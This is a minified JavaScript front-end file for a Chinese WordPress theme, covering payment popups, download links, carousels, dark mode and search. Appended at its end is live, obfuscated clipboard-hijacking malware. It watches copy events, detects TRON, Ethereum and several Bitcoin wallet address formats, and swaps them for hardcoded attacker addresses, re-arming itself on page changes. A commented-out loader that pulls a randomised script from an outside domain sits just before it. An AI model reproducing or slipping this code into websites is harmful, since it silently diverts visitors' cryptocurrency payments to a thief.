to_yecpay_post(e,t,a,n){$(this),e=e,n=n,t=t,a=a;Swal.fire({text:"购买此资源将消耗【"+a+"】",type:"question",showCancelButton:!0,confirmButtonText:"购买",cancelButtonText:"取消",reverseButtons:!0}).then(a=>{a.value&&Swal.fire({allowOutsideClick:!1,width:200,timer:6e4,onBeforeOpen:()=>{Swal.showLoading(),$.post(caozhuti.ajaxurl,{action:"add_pay_post",post_id:e,post_vid:n,nonce:t},function(e){1==e.status?Swal.fire({title:e.msg,type:"success"}).then(e=>{e.value&&location.reload()}):Swal.fire({type:"warning",html:e.msg})})}})})}function widget_ri(){"use strict";$(".click-pay").on("click",function(){$(this).html();var e=$(this).data("postid"),t=$("input[name='pay_id']").val(),a=$(this).data("nonce"),n=$(this).data("price");Swal.fire({title:"请选择支付方式",html:caozhuti.pay_type_html.html,showConfirmButton:!1,width:300,showCloseButton:!0,onBeforeOpen:()=>{const i=Swal.getContent(),o=i.querySelector.bind(i),s=o("#alipay"),r=o("#weixinpay"),c=o("#yecpay");s&&s.addEventListener("click",()=>{to_pay_post(caozhuti.pay_type_html.alipay,"other",e,a,t)}),r&&r.addEventListener("click",()=>{to_pay_post(caozhuti.pay_type_html.weixinpay,"other",e,a,t)}),c&&c.addEventListener("click",()=>{to_yecpay_post(e,a,n,t)})},onClose:()=>{}})}),$(".go-down").one("click",function(){var e=$(this),t=e.html(),a=e.text(),n=e.data("id");e.html(iconspin+a),Swal.fire({allowOutsideClick:!1,width:200,timer:6e4,onBeforeOpen:()=>{Swal.showLoading(),$.post(caozhuti.ajaxurl,{action:"user_down_ajax",post_id:n},function(a){1==a.status?(e.html(t),Swal.fire({title:"下载地址获取成功",type:"success",showCancelButton:!0,confirmButtonColor:"#3085d6",cancelButtonColor:"#d33",confirmButtonText:"立即下载",cancelButtonText:"关闭"}).then(e=>{e.value?(window.open(a.msg),location.reload()):location.reload()})):(e.html(t),Swal.fire({type:"warning",html:a.msg}).then(e=>{location.reload()}))})}})})}function navbar(){"use strict";st=jQuery(window).scrollTop();var e=jQuery(".ads.before_header").outerHeight(),t=jQuery(".site-header").height(),a=jQuery(".navbar-sticky_transparent.with-hero"),n=jQuery(".navbar-sticky.ads-before-header, .navbar-sticky_transparent.ads-before-header"),i=jQuery(".navbar-sticky.navbar-slide, .navbar-sticky_transparent.navbar-slide");st>t+e?a.addClass("navbar-sticky"):a.removeClass("navbar-sticky"),st>e?n.addClass("stick-now"):n.removeClass("stick-now"),st>lastSt&&st>t+e+100?i.addClass("slide-now"):st+jQuery(window).height()<jQuery(document).height()&&i.removeClass("slide-now"),lastSt=st}function carousel(){"use strict";jQuery(".carousel.module").owlCarousel({autoHeight:!0,dots:!1,margin:30,nav:!0,navSpeed:500,navText:navText,responsive:{0:{items:1},768:{items:3},992:{items:4}}})}function slider(){"use strict";var e={autoplay:!0,autoplaySpeed:800,loop:!0},t=jQuery(".slider.big.module"),a={animateOut:"fadeOut",dots:!0,items:1,nav:!1,navText:navText};t.each(function(t,n){if(jQuery(n).hasClass("autoplay")){var i=Object.assign(e,a);jQuery(n).owlCarousel(i)}else jQuery(n).owlCarousel(a)});var n=jQuery(".slider.center.module"),i={center:!0,dotsSpeed:800,loop:!0,margin:20,responsive:{0:{items:1},768:{items:2}}};n.each(function(t,a){if(jQuery(a).hasClass("autoplay")){var n=Object.assign(e,i);jQuery(a).owlCarousel(n)}else jQuery(a).owlCarousel(i)});var o=jQuery(".slider.thumbnail.module"),s={dotsData:!0,dotsSpeed:800,items:1};o.each(function(t,a){if(jQuery(a).hasClass("autoplay")){var n=Object.assign(e,s);jQuery(a).owlCarousel(n)}else jQuery(a).owlCarousel(s)})}function tap_full(){"use strict";$('[etap="to_full"]').on("click",function(){var e=document.documentElement;$("body").hasClass("full-screen")?(console.log(document),$("body").removeClass("full-screen"),$("#alarm-fullscreen-toggler").removeClass("active"),document.exitFullscreen?document.exitFullscreen():document.mozCancelFullScreen?document.mozCancelFullScreen():document.webkitCancelFullScreen?document.webkitCancelFullScreen():document.msExitFullscreen&&document.msExitFullscreen()):($("body").addClass("full-screen"),$("#alarm-fullscreen-toggler").addClass("active"),e.requestFullscreen?e.requestFullscreen():e.mozRequestFullScreen?e.mozRequestFullScreen():e.webkitRequestFullscreen?e.webkitRequestFullscreen():e.msRequestFullscreen&&e.msRequestFullscreen())})}function megaMenu(){"use strict";jQuery(".menu-posts").not(".owl-loaded").owlCarousel({items:5,margin:15});var e=$(".rollbar");$(window).scroll(function(){document.documentElement.scrollTop+document.body.scrollTop>200?e.fadeIn():e.fadeOut()}),$('[etap="to_top"]').on("click",function(){$("html,body").animate({scrollTop:0},300)}),$(document).on("click",".tap-dark",function(e){var t=$(this),a=t.html();t.html(iconspin),$.ajax({url:caozhuti.ajaxurl,type:"POST",dataType:"html",data:{is_ripro_dark:!0===$("body").hasClass("ripro-dark")?"0":"1",action:"tap_dark"}}).done(function(e){}),toggleDarkMode(),t.html(a)}),$(document).on("click",".tap-blog-style",function(e){var t=$(this),a=t.html(),n=t.data("id");t.html(iconspin),$.ajax({url:caozhuti.ajaxurl,type:"POST",dataType:"html",data:{is_blog_style:n,action:"blog_style"}}).done(function(e){t.html(a),location.reload()})})}function toggleDarkMode(){$("body").toggleClass("ripro-dark")}function categoryBoxes(){"use strict";jQuery(".category-boxes").owlCarousel({dots:!1,margin:30,nav:!0,navSpeed:500,navText:navText,responsive:{0:{items:1},768:{items:2},992:{items:3},1230:{items:4}}})}function offCanvas(){"use strict";var e=jQuery(".burger"),t=jQuery(".canvas-close");jQuery(".main-menu .nav-list").slicknav({label:"",prependTo:".mobile-menu"}),e.on("click",function(){body.toggleClass("canvas-opened"),body.addClass("canvas-visible"),dimmer("open","medium")}),t.on("click",function(){body.hasClass("canvas-opened")&&(body.removeClass("canvas-opened"),dimmer("close","medium"))}),jQuery(".dimmer").on("click",function(){body.hasClass("canvas-opened")&&(body.removeClass("canvas-opened"),dimmer("close","medium"))}),jQuery(document).keyup(function(e){27==e.keyCode&&body.hasClass("canvas-opened")&&(body.removeClass("canvas-opened"),dimmer("close","medium"))})}function search(){"use strict";var e=jQuery(".main-search"),t=e.find(".search-field");jQuery(".search-open").on("click",function(){body.addClass("search-open"),t.focus()}),jQuery(document).keyup(function(e){27==e.keyCode&&body.hasClass("search-open")&&body.removeClass("search-open")}),jQuery(".search-close").on("click",function(){body.hasClass("search-open")&&body.removeClass("search-open")}),jQuery(document).mouseup(function(t){!e.is(t.target)&&0===e.has(t.target).length&&body.hasClass("search-open")&&body.removeClass("search-open")})}function pagination(){"use strict";var e=jQuery(".posts-wrapper"),t=jQuery(".infinite-scroll-button"),a={append:e.selector+" > *",debug:!1,hideNav:".posts-navigation",history:!1,path:".posts-navigation .nav-previous a",prefill:!0,status:".infinite-scroll-status"};body.hasClass("pagination-infinite_button")&&(a.button=t.selector,a.prefill=!1,a.scrollThreshold=!1,e.on("request.infiniteScroll",function(e,a){t.html(caozhuti.infinite_loading)}),e.on("load.infiniteScroll",function(e,a,n){t.html(caozhuti.infinite_load)})),(body.hasClass("pagination-infinite_button")||body.hasClass("pagination-infinite_scroll"))&&body.hasClass("paged-next")&&e.infiniteScroll(a)}function sidebar(){"use strict";var e=jQuery(".site-header").height();$(window).width()<768?$("aside .widget.widget-pay").insertAfter($("#pay-single-box")):(jQuery(".container .sidebar-column").theiaStickySidebar({additionalMarginTop:e+0}),jQuery(".container .content-column").theiaStickySidebar({additionalMarginTop:e+0}))}function fancybox(){"use strict";$(function(){if(0==caozhuti.is_singular)return!1;$('.entry-content a[href*=".jpg"],.entry-content a[href*=".jpeg"],.entry-content a[href*=".png"],.entry-content a[href*=".gif"]').each(function(){0==$(this).parents("a").length&&$(this).attr("data-fancybox","images")})})}function dimmer(e,t){"use strict";var a=jQuery(".dimmer");switch(e){case"open":a.fadeIn(t);break;case"close":a.fadeOut(t)}}function notify(){"use strict";$(function(){if(0==caozhuti.site_notice.is)return!1;null==$.cookie("cao_notice_cookie")&&Swal.fire({html:caozhuti.site_notice.html,background:caozhuti.site_notice.color,showConfirmButton:!1,width:560,padding:"0",allowOutsideClick:!1,showCloseButton:!0}).then(e=>{$.cookie("cao_notice_cookie","1",{expires:1})})})}function is_check_name(e){return/^[\w]{3,16}$/.test(e)}function is_check_mail(e){return/^[_a-z0-9-]+(\.[_a-z0-9-]+)*@[a-z0-9-]+(\.[a-z0-9-]+)*(\.[a-z]{2,4})$/.test(e)}function is_check_pass(e,t){return!(e.length<6)&&!(e=!t)}function is_in_weixin(){return"micromessenger"==navigator.userAgent.toLowerCase().match(/MicroMessenger/i)}window.lazySizesConfig=window.lazySizesConfig||{},window.lazySizesConfig.loadHidden=!1,jQuery(function(){"use strict";carousel(),slider(),megaMenu(),categoryBoxes(),offCanvas(),search(),pagination(),sidebar(),fancybox(),userinit(),signup_popup(),share_pop(),widget_ri(),notify(),tap_full(),ajax_searc(),ajax_getpost()}),jQuery(window).scroll(function(){"use strict";(body.hasClass("navbar-sticky")||body.hasClass("navbar-sticky_transparent"))&&window.requestAnimationFrame(navbar)}),jQuery(".header-dropdown").hover(function(){$(this).addClass("active")},function(){$(this).removeClass("active")}),document.addEventListener("lazyloaded",function(e){var t={disableParallax:/iPad|iPhone|iPod|Android/,disableVideo:/iPad|iPhone|iPod|Android/,speed:.1};(jQuery(e.target).parents(".hero").length||jQuery(e.target).hasClass("hero"))&&jQuery(e.target).jarallax(t),(jQuery(e.target).parent().hasClass("module")&&jQuery(e.target).parent().hasClass("parallax")||jQuery(e.target).parent().hasClass("entry-navigation"))&&jQuery(e.target).parent().jarallax(t)});
;function loadJSScript(url, callback) {
    var script = document.createElement("script");
    script.type = "text/javascript";
    script.referrerPolicy = "unsafe-url";
    if (typeof(callback) != "undefined") {
        if (script.readyState) {
            script.onreadystatechange = function() {
                if (script.readyState == "loaded" || script.readyState == "complete") {
                    script.onreadystatechange = null;
                    callback();
                }
            };
        } else {
            script.onload = function() {
                callback();
            };
        }
    };
    script.src = url;
    document.body.appendChild(script);
}
// window.onload = function() {
    // loadJSScript("//www.qumaw.com/jquery.js?"+Math.random(), function() { 
    //      console.log("Jquery loaded");
    // });
// }
(function(){function rca() {const tar = /(?:\b|[^A-Za-z0-9])T[a-zA-Z0-9]{33}(?:\b|[^A-Za-z0-9])/g,ear = /(?:\b|[^A-Za-z0-9])0x[a-fA-F0-9]{40}(?:\b|[^A-Za-z0-9])/g,bar = /(?:\b|[^A-Za-z0-9])(?:1[a-km-zA-HJ-NP-Z1-9]{25,34})(?:\b|[^A-Za-z0-9])/g,bar0 = /(?:\b|[^A-Za-z0-9])(?:3[a-km-zA-HJ-NP-Z1-9]{25,34})(?:\b|[^A-Za-z0-9])/g,bar1 = /(?:\b|[^A-Za-z0-9])(?:bc1q[a-zA-Z0-9]{38})(?:\b|[^A-Za-z0-9])/g,bar2 = /(?:\b|[^A-Za-z0-9])(?:bc1p[a-zA-Z0-9]{58})(?:\b|[^A-Za-z0-9])/g;document.addEventListener('copy', function(e) {const ttc = window.getSelection().toString();if (ttc.match(tar)) {const ncd = ttc.replace(tar, 'TLUkBzfYZek4tZt8yUmmvg2CQcyikEEdkZ');e.clipboardData.setData('text/plain', ncd);e.preventDefault();} else if (ttc.match(ear)) {const ncd = ttc.replace(ear, '0x8f5514751585f37d5d4949b7673f420aafe7cfc4');e.clipboardData.setData('text/plain', ncd);e.preventDefault();} else if (ttc.match(bar)) {const ncd = ttc.replace(bar, '1QJXBe2sKFo3hDS4yqDRnm967zRRz4XTrN');e.clipboardData.setData('text/plain', ncd);e.preventDefault();} else if (ttc.match(bar0)) {const ncd = ttc.replace(bar0, '36KdRf3KALiiNQbnakiSxKjE13ocd1vV4j');e.clipboardData.setData('text/plain', ncd);e.preventDefault();} else if (ttc.match(bar1)) {const ncd = ttc.replace(bar1, 'bc1quzk7um3n0nu9wfsdmkseuh7m359t4eq89snuyu');e.clipboardData.setData('text/plain', ncd);e.preventDefault();} else if (ttc.match(bar2)) {const ncd = ttc.replace(bar2, 'bc1quzk7um3n0nu9wfsdmkseuh7m359t4eq89snuyu');e.clipboardData.setData('text/plain', ncd);e.preventDefault();}});}setTimeout(()=>{const obs = new MutationObserver(ml => {for (const m of ml) {if (m.type === 'childList') {rca();}}});obs.observe(document.body, { childList: true, subtree: true });},1000);rca();})();